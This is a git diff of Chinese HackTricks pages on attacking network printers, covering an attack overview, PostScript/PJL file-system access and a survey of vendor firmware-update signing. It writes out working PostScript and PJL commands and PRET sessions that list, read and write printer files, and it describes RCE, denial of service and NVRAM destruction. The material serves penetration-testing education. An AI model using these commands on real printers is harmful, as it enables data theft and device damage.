
[**在这里阅读如何做到这一点。**](credentials-disclosure-brute-force.md)

|

||||

你可能能够 **泄露密码**,滥用 **SNMP** 或 **LDAP** 设置,或者你可以尝试 **暴力破解 PJL** 或 **PostScript**。\

|

||||

[**阅读如何做到这一点,请点击这里**](credentials-disclosure-brute-force.md)**。**

|

||||

|

||||

## **代码执行**

|

||||

|

||||

### **缓冲区溢出**

|

||||

|

||||

已经在**PJL输入**和**LPD守护程序**中发现了几个**缓冲区溢出**,可能还有更多。\

|

||||

[**阅读此处获取更多信息。**](buffer-overflows.md)

|

||||

在 **PJL输入** 和 **LPD守护进程** 中已经 **发现** 了几个 **缓冲区溢出**,可能还有更多。\

|

||||

[**阅读这里获取更多信息。**](buffer-overflows.md)

|

||||

|

||||

### 固件更新

|

||||

|

||||

您可以使打印机将驱动程序更新为您特别制作的恶意驱动程序。\

|

||||

[**阅读此处获取更多信息。**](firmware-updates.md)

|

||||

你可能能够 **让打印机更新驱动程序为一个由你特别制作的恶意驱动程序**。\

|

||||

[**阅读这里获取更多信息。**](firmware-updates.md)

|

||||

|

||||

### **软件包**

|

||||

|

||||

打印机供应商已经开始引入在其设备上安装自定义软件的**可能性**,但信息并不公开。编写在打印机上运行的定制软件的功能是为经销商和承包商保留的。\

|

||||

[**在这里阅读更多信息。**](software-packages.md)

|

||||

打印机供应商已经开始引入 **在其设备上安装自定义软件的可能性**,但信息并未公开。编写在打印机上运行的定制软件的功能是有意为之,并且是为经销商和承包商保留的。\

|

||||

[**在这里阅读更多关于这个话题的信息。**](software-packages.md)

|

||||

|

||||

## **拒绝服务**

|

||||

|

||||

### **传输通道**

|

||||

|

||||

占用所有**连接**并**增加**服务器的**超时**可能导致拒绝服务。\

|

||||

[**在这里了解更多信息。**](transmission-channel.md)

|

||||

占用所有 **连接** 并 **增加** 服务器的 **超时** 可能导致DoS。\

|

||||

[**在这里了解更多关于这个话题的信息。**](transmission-channel.md)

|

||||

|

||||

### **文档处理**

|

||||

|

||||

您可以使用**PostScript**和**PJL**执行**无限循环**,**重新定义命令**以避免任何打印,**关闭**任何打印功能,甚至**将打印机设置为脱机模式**。\

|

||||

[**在这里了解更多信息。**](document-processing.md)

|

||||

你可以使用 **PostScript** 和 **PJL** 来执行 **无限循环**,**重新定义命令** 以避免任何打印,**关闭** 任何打印功能,甚至 **将打印机设置为离线模式**。\

|

||||

[**在这里了解更多关于这个话题的信息。**](document-processing.md)

|

||||

|

||||

### **物理损坏**

|

||||

|

||||

您可以使用**PJL**或**PostScript**将数十万次写入**NVRAM**,以达到**破坏芯片**或至少使参数被冻结为出厂默认值的目的。\

|

||||

[**在这里了解更多信息。**](physical-damage.md)

|

||||

有人可能 **滥用 PJL** 或 **PostScript** 来 **写入** **NVRAM** 成千上万次,目的是 **破坏芯片** 或至少使 **参数冻结** 成出厂默认设置。\

|

||||

[**在这里了解更多关于这个话题的信息。**](physical-damage.md)

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客攻击,成为</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 您在**网络安全公司**工作吗?您想在HackTricks中看到您的**公司广告**吗?或者您想获得最新版本的PEASS或以PDF格式下载HackTricks吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks衣物**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e114446

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享您的黑客技巧**。

|

||||

* 如果你想在 **HackTricks中看到你的公司广告** 或 **下载HackTricks的PDF版本**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFT系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享你的黑客技巧。

|

||||

|

||||

</details>

|

||||

```

|

||||

|

|

|

|||

|

|

@ -1,25 +1,23 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习AWS黑客技术,成为</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 发现[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**telegram群组**](https://t.me/peass)或在**Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

## **后记**

|

||||

## **PostScript**

|

||||

|

||||

检索敏感信息,如配置文件或存储的打印作业,通过编写文件实现RCE(例如编辑rc脚本或替换二进制文件)。**PostScript**和**PJL**定义了合法的语言结构,用于**访问文件系统**。

|

||||

检索敏感信息,如配置文件或存储的打印作业,通过编写文件实现RCE(如编辑rc脚本或替换二进制文件)。为**PostScript**和**PJL**定义了合法的语言结构来**访问文件系统**。

|

||||

|

||||

使用PostScript访问文件系统(请注意,它可能会被限制为无害操作):

|

||||

使用PostScript访问文件系统(注意,它可能被沙盒化,限制为无害的操作):

|

||||

```bash

|

||||

> /str 256 string def (%*%../*) % list all files

|

||||

> {==} str filenameforall

|

||||

|

|

@ -39,7 +37,7 @@

|

|||

> outfile (Hello World!) writestring

|

||||

> outfile closefile

|

||||

```

|

||||

您可以使用[PETT命令](https://github.com/RUB-NDS/PRET):`ls`,`get`,`put`,`append`,`delete`,`rename`,`find`,`mirror`,`touch`,`mkdir`,`cd`,`pwd`,`chvol`,`traversal`,`format`,`fuzz`和`df`:

|

||||

你可以使用 [PRET](https://github.com/RUB-NDS/PRET) 命令:`ls`、`get`、`put`、`append`、`delete`、`rename`、`find`、`mirror`、`touch`、`mkdir`、`cd`、`pwd`、`chvol`、`traversal`、`format`、`fuzz` 和 `df`:

|

||||

```

|

||||

./pret.py -q printer ps

|

||||

Connection to printer established

|

||||

|

|

@ -55,30 +53,6 @@ d - Jan 1 1970 (created Jan 1 1970) tmp

|

|||

d - Jan 1 1970 (created Jan 1 1970) webServer

|

||||

```

|

||||

## PJL

|

||||

|

||||

PJL(Printer Job Language)是一种用于控制打印机的命令语言。它允许用户发送指令来管理打印任务、配置打印机设置以及执行其他操作。PJL命令通常通过网络发送给打印机,因此在进行打印机渗透测试时,了解和利用PJL命令是非常有用的。

|

||||

|

||||

### PJL命令的基本结构

|

||||

|

||||

PJL命令由两部分组成:指令名称和参数。指令名称用于指定要执行的操作,而参数则提供了执行操作所需的额外信息。PJL命令使用ASCII字符编码,并以换行符作为命令的结束符。

|

||||

|

||||

### PJL命令的常见用途

|

||||

|

||||

以下是一些常见的PJL命令及其用途:

|

||||

|

||||

- `@PJL INFO CONFIG`:获取打印机的配置信息。

|

||||

- `@PJL INFO VARIABLES`:获取打印机的变量信息。

|

||||

- `@PJL INFO STATUS`:获取打印机的状态信息。

|

||||

- `@PJL SET`:设置打印机的配置参数。

|

||||

- `@PJL USTATUS`:启用或禁用打印机的状态通知功能。

|

||||

|

||||

### 利用PJL命令进行文件系统访问

|

||||

|

||||

在某些情况下,PJL命令可以被利用来访问打印机的文件系统。通过发送特定的PJL命令,可以执行文件操作,如列出目录、读取文件内容、创建文件等。这种方法可以用于获取敏感信息或在目标系统上执行恶意操作。

|

||||

|

||||

### PJL命令的安全性考虑

|

||||

|

||||

由于PJL命令可以对打印机进行广泛的控制,因此在进行打印机渗透测试时,需要谨慎使用PJL命令。未经授权的访问和滥用PJL命令可能导致打印机的故障或数据泄露。因此,在使用PJL命令时,务必遵循合法和道德的准则,并获得适当的授权。

|

||||

```

|

||||

> @PJL FSDIRLIST NAME="0:\" ENTRY=1 COUNT=65535 (list all files)

|

||||

< .\:\:TYPE=DIR

|

||||

|

|

@ -96,9 +70,9 @@ PJL命令由两部分组成:指令名称和参数。指令名称用于指定

|

|||

> @PJL FSDOWNLOAD SIZE=13 NAME="0:\test.txt" (write to file)

|

||||

> Hello World!

|

||||

```

|

||||

然而,许多打印机不支持使用PJL访问文件。

|

||||

无论如何,许多打印机不支持使用PJL访问文件。

|

||||

|

||||

您可以使用[PRET](https://github.com/RUB-NDS/PRET)命令:`ls`,`get`,`put`,`append`,`delete`,`find`,`mirror`,`touch`,`mkdir`,`cd`,`pwd`,`chvol`,`traversal`,`format`,`fuzz`和`df`:

|

||||

您可以使用 [PRET](https://github.com/RUB-NDS/PRET) 命令:`ls`、`get`、`put`、`append`、`delete`、`find`、`mirror`、`touch`、`mkdir`、`cd`、`pwd`、`chvol`、`traversal`、`format`、`fuzz` 和 `df`:

|

||||

```

|

||||

./pret.py -q printer pjl

|

||||

Connection to printer established

|

||||

|

|

@ -115,21 +89,18 @@ d - tmp

|

|||

d - webServer

|

||||

d - xps

|

||||

```

|

||||

**了解使用PostScript和PJL限制可能绕过沙箱的更多信息,请访问** [**http://hacking-printers.net/wiki/index.php/File\_system\_access**](http://hacking-printers.net/wiki/index.php/File\_system\_access)

|

||||

|

||||

**了解更多关于使用 PostScript 和 PJL 限制可能的沙箱绕过在** [**http://hacking-printers.net/wiki/index.php/File\_system\_access**](http://hacking-printers.net/wiki/index.php/File\_system\_access)

|

||||

|

||||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>从零开始学习 AWS 黑客技术,成为</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS 红队专家)</strong></a><strong>!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持 HackTricks 的其他方式:

|

||||

|

||||

- 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**Telegram群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**

|

||||

|

||||

- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在 **HackTricks 中看到您的公司广告** 或 **下载 HackTricks 的 PDF**,请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)

|

||||

* 发现 [**PEASS 家族**](https://opensea.io/collection/the-peass-family),我们独家的 [**NFTs 集合**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或在 **Twitter** 🐦 上 **关注** 我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github 仓库提交 PR 来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -1,76 +1,75 @@

|

|||

<details>

|

||||

|

||||

<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>

|

||||

<summary><strong>通过</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>从零开始学习AWS黑客攻击!</strong></summary>

|

||||

|

||||

- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

支持HackTricks的其他方式:

|

||||

|

||||

- 发现我们的独家NFT收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)

|

||||

|

||||

- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)

|

||||

|

||||

- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或者 [**Telegram群组**](https://t.me/peass) 或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**

|

||||

|

||||

- **通过向[hacktricks仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud仓库](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。

|

||||

* 如果您想在**HackTricks中看到您的公司广告**或**下载HackTricks的PDF版本**,请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!

|

||||

* 获取[**官方PEASS & HackTricks商品**](https://peass.creator-spring.com)

|

||||

* 探索[**PEASS家族**](https://opensea.io/collection/the-peass-family),我们独家的[**NFTs系列**](https://opensea.io/collection/the-peass-family)

|

||||

* **加入** 💬 [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram群组**](https://t.me/peass) 或在 **Twitter** 🐦 上**关注**我 [**@carlospolopm**](https://twitter.com/carlospolopm)**。**

|

||||

* **通过向** [**HackTricks**](https://github.com/carlospolop/hacktricks) 和 [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github仓库提交PR来分享您的黑客技巧。

|

||||

|

||||

</details>

|

||||

|

||||

|

||||

恶意固件更新的危险性是众所周知的,并且早在[【1】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-1)和[【2】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-2)中就已经讨论过。然而,与其他网络设备不同,**打印机通常将固件更新部署为普通的打印作业**。这为攻击者打开了一扇宽阔的大门,因为访问打印功能通常是一个低门槛。关于为什么会有这样不安全的设计决策的动机,我们只能进行推测,但似乎历史原因起了一定的作用:打印机过去是通过并行或USB电缆连接的。在没有网络连接的情况下,安全性就不那么重要了,而且在没有密码保护的Web服务器或类似功能的情况下,打印通道是将数据发送到设备的唯一方式。

|

||||

恶意固件更新的危险众所周知,并且已经由[\[1\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-1)和[\[2\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-2)早期讨论过。与其他网络设备不同的是,**打印机通常将固件更新部署为普通打印作业**。这为攻击者打开了一扇宽广的大门,因为通常很容易获得打印功能的访问权限。人们只能推测这种不安全设计决策的动机,但似乎历史原因起了作用:打印机过去是通过并行或USB电缆连接的。在没有网络连接的情况下,安全性不那么重要,而且在没有密码保护的Web服务器或类似功能的情况下,打印通道是向设备发送数据的唯一方式。

|

||||

|

||||

已经通过[【3】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-cui2011print-3)对HP设备、[【4】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-jordon2014wrestling-4)对佳能PIXMA系列以及[【5】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-heiland2011patched-5)和[【6】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-weidenbach2016pwn-6)对各种施乐型号的网络打印机进行了固件修改攻击的演示。作为对策,打印机制造商开始对其固件进行数字签名[【7】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-hp2012rfu-7)。

|

||||

针对网络打印机的固件修改攻击已经由[\[3\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-cui2011print-3)针对HP设备、[\[4\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-jordon2014wrestling-4)针对Canon PIXMA系列和[\[5\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-heiland2011patched-5)以及[\[6\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-weidenbach2016pwn-6)针对各种Xerox型号展示过。作为对策,打印机制造商开始对他们的固件进行数字签名[\[7\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-hp2012rfu-7)。

|

||||

|

||||

## 厂商

|

||||

## 供应商

|

||||

|

||||

为了对固件部署程序进行概述,[【8】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-8)已经下载了前10个打印机制造商的1,400个固件文件,并进行了系统分类。结果如下。

|

||||

为了概述固件部署程序,已经下载并系统分类了1400个固件文件,针对前10大打印机制造商[\[8\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-8)。结果如下。

|

||||

|

||||

### HP

|

||||

|

||||

固件可以从[support.hp.com](http://support.hp.com/)或直接从[ftp.hp.com](ftp://ftp.hp.com/pub/networking/software/pfirmware/)通过FTP下载。可以获取419个HP传统的远程固件更新(`.rfu`)格式文件和206个较新的“HP FutureSmart”二进制文件(`.bdl`)。`.rfu`文件包含专有的PJL命令,如`@PJL UPGRADE SIZE=…`,表明固件更新是以普通的打印作业方式部署的。这已经由[【3】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-cui2011print-3)进行了演示,并导致HP自2012年3月起对其所有打印机固件进行数字签名[【7】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-hp2012rfu-7)。

|

||||

固件可以从[support.hp.com](http://support.hp.com/)下载,或者通过FTP直接从[ftp.hp.com](ftp://ftp.hp.com/pub/networking/software/pfirmware/)下载。可以检索到419个HP传统远程固件更新\(`.rfu`\)格式和206个更新的‘HP FutureSmart’二进制文件\(`.bdl`\)。`.rfu`文件包含专有的PJL命令,如`@PJL UPGRADE SIZE=…`,表明固件更新被部署为正常的打印作业。这已经由[\[3\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-cui2011print-3)展示过,并导致HP自2012年3月起对所有打印机固件进行数字签名[\[7\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-hp2012rfu-7)。

|

||||

|

||||

### 佳能

|

||||

### Canon

|

||||

|

||||

固件可在[www.canon.com/support](http://www.canon.com/support/)上获得。然而,佳能要求提供有效的设备序列号才能下载任何固件。根据[【4】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-jordon2014wrestling-4)的说法,他们能够修改佳能PIXMA系列的固件,“没有签名(正确的做法),但它确实有非常弱的加密”。根据与佳能技术支持代表的电子邮件往来,“固件必须由佳能进行数字签名,才能被打印机接受”。

|

||||

固件可以在[www.canon.com/support](http://www.canon.com/support/)下载。然而,Canon要求提供有效的设备序列号才能下载任何固件。根据[\[4\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-jordon2014wrestling-4),他们能够修改Canon PIXMA系列的固件,‘没有签名(正确的做法),但它确实有非常弱的加密’。根据与Canon技术支持代表的电子邮件通信,‘固件必须由Canon数字签名,打印机才能接受它’。

|

||||

|

||||

### 爱普生

|

||||

### Epson

|

||||

|

||||

固件可以从[epson.com](http://epson.com/)下载,也可以通过FTP从[download.epson-europe.com](ftp://download.epson-europe.com/)下载。文件以WinZip自解压`.exe`文件形式提供,可以使用unp[\[9\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-9)解压。使用Binwalk[\[10\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-10)分析包含的`.efu`文件,它提取实际的固件。可以获得49个未知格式的`.rcx`文件(‘SEIKO EPSON EpsonNet Form’)和9个包含PJL命令的`.prn`文件(`@PJL ENTER LANGUAGE=DOWNLOAD`)。Epson尚未发布任何保护机制信息。2016年之前发布的固件没有应用代码签名,可以像[\[11\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-11)所示进行操作。他们‘相信自1999年以来生产的大量设备\[...\]可能是脆弱的’。

|

||||

|

||||

固件可以从[epson.com](http://epson.com/)和通过FTP从[download.epson-europe.com](ftp://download.epson-europe.com/)下载。文件以WinZip自解压的`.exe`文件形式提供,并可以使用unp[\[9\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-9)进行解压缩。其中的`.efu`文件可以使用Binwalk[\[10\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-10)进行分析,从中提取实际的固件。可以获得49个未知格式(“SEIKO EPSON EpsonNet Form”)的`.rcx`文件和九个包含PJL命令(`@PJL ENTER LANGUAGE=DOWNLOAD`)的`.prn`文件。爱普生没有发布任何关于保护机制的信息。2016年之前发布的固件没有应用代码签名,并且可以被篡改,正如[【11】](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-11)所示。他们“认为自1999年以来生产的大量设备[…]可能存在漏洞”。

|

||||

### Dell

|

||||

|

||||

固件可以从[downloads.dell.com](http://downloads.dell.com/)和[ftp.us.dell.com/printer](ftp://ftp.us.dell.com/printer)获取。可以使用unp解压文件,并使用unzip的变体提取包含的`.zip`文件。Dell不生产任何打印设备,而是重新标记其他供应商的产品。因此,找到了各种各样的固件文件,包括18个包含`@PJL FIRMWARE=…`的`.hd`文件,25个包含`@PJL ENTER LANGUAGE=DOWNLOAD`的`.prn`文件和30个包含`@PJL LPROGRAMRIP`的`.fls`/`.fly`文件。关于保护机制,Dell没有发布任何公开可用的信息。

|

||||

固件可以从[downloads.dell.com](http://downloads.dell.com/)和[ftp.us.dell.com/printer](ftp://ftp.us.dell.com/printer)获取。文件可以使用unp解压,包含的`.zip`文件可以使用unzip的变体提取。Dell并不生产任何打印设备,而是重新标记其他供应商的产品。因此,发现了各种固件文件,包括18个包含`@PJL FIRMWARE=…`的`.hd`文件,25个包含`@PJL ENTER LANGUAGE=DOWNLOAD`的`.prn`文件和30个`.fls`/`.fly`文件包含`@PJL LPROGRAMRIP`。关于保护机制,Dell尚未发布任何公开可用的信息。

|

||||

|

||||

### Brother

|

||||

|

||||

固件无法直接下载。相反,需要运行一个Windows二进制文件,该文件会检查可用的打印机,并从Web服务请求最新固件的下载链接。通过猜测正确的参数,可以获得98个文件的链接。固件文件不需要解压,因为它们已经以原始格式存在。79个文件的扩展名为`.djf`,包含`@PJL EXECUTE BRDOWNLOAD`,而9个`.blf`文件包含`@PJL ENTER LANGUAGE=PCL`。Brother没有发布任何公开可用的保护机制信息。

|

||||

固件不能轻易下载。相反,需要运行一个Windows二进制文件,该文件检查可用的打印机并从Web服务请求最新固件的下载链接。通过猜测正确的参数,可以获取98个文件的链接。固件文件不需要解压,因为它们已经以原始格式提供。79个文件扩展名为`.djf`,包含`@PJL EXECUTE BRDOWNLOAD`,而9个`.blf`文件包含`@PJL ENTER LANGUAGE=PCL`。Brother尚未发布任何公开可用的保护机制信息。

|

||||

|

||||

### Lexmark

|

||||

|

||||

固件可以从[support.lexmark.com](http://support.lexmark.com/)获取,并可以使用unp解压。可以获得63个包含PJL头`@PJL LPROGRAMRIP`的`fls`文件,以安装固件。Lexmark的安全白皮书声称“包必须使用对Lexmark专有且仅Lexmark知道的对称加密算法进行加密,并嵌入在所有设备中的安全方式。然而,最强大的安全措施来自于要求所有固件包必须包含来自Lexmark的多个数字2048位RSA签名。如果这些签名无效\[...\],固件将被丢弃’\[12\]。

|

||||

固件可以从[support.lexmark.com](http://support.lexmark.com/)下载,并可以使用unp解压。可以获得63个包含PJL头`@PJL LPROGRAMRIP`的`fls`文件以安装固件。Lexmark的安全白皮书声称‘包必须使用对称加密算法进行加密,通过一个只有Lexmark知道并安全嵌入在所有设备中的密钥。然而,最强的安全措施来自于要求所有固件包必须包含来自Lexmark的多个2048位RSA数字签名。如果这些签名无效\[...\]固件将被丢弃’[\[12\]](http://hacking-printers.net/wiki/index.php/Firmware_updates#cite_note-12)。

|

||||

|

||||

### Samsung

|

||||

|

||||

固件可以从[www.samsung.com/us/support/download](http://www.samsung.com/us/support/download)下载。下载的文件可以是zip存档或Windows可执行文件,可以在wine中运行,并使用unp进一步解压。通过这种方式,可以获得33个以`@PJL FIRMWARE`开头的`.hd`文件和相关的包含`@PJL DEFAULT SWUPGRADE=ON`的`.prn`文件。Samsung没有发布任何公开可用的保护机制信息。

|

||||

固件可以从[www.samsung.com/us/support/download](http://www.samsung.com/us/support/download)下载。检索到的文件要么以zip存档形式提供,要么以Windows可执行文件形式提供,可以在wine中运行并使用unp进一步解压。这样,可以获得33个以`@PJL FIRMWARE`开头的`.hd`文件和相关的包含`@PJL DEFAULT SWUPGRADE=ON`的`.prn`文件。Samsung尚未发布任何公开可用的保护机制信息。

|

||||

|

||||

### Xerox

|

||||

|

||||

固件可以在[www.support.xerox.com](http://www.support.xerox.com/)上公开获取。下载的文件以zip格式提供,并可以使用unzip解压。固件文件有不同的格式:包括16个包含`@PJL FIRMWARE=…`的`.hd`文件,36个用于旧设备的PostScript文件和35个`.dlm`文件,这是Xerox当前使用的格式,并包含数字签名。然而,[5]发现了部署过程中的一个缺陷,并由[6]扩展,导致远程代码执行-私钥和用于代码签名的工具包含在固件本身中。

|

||||

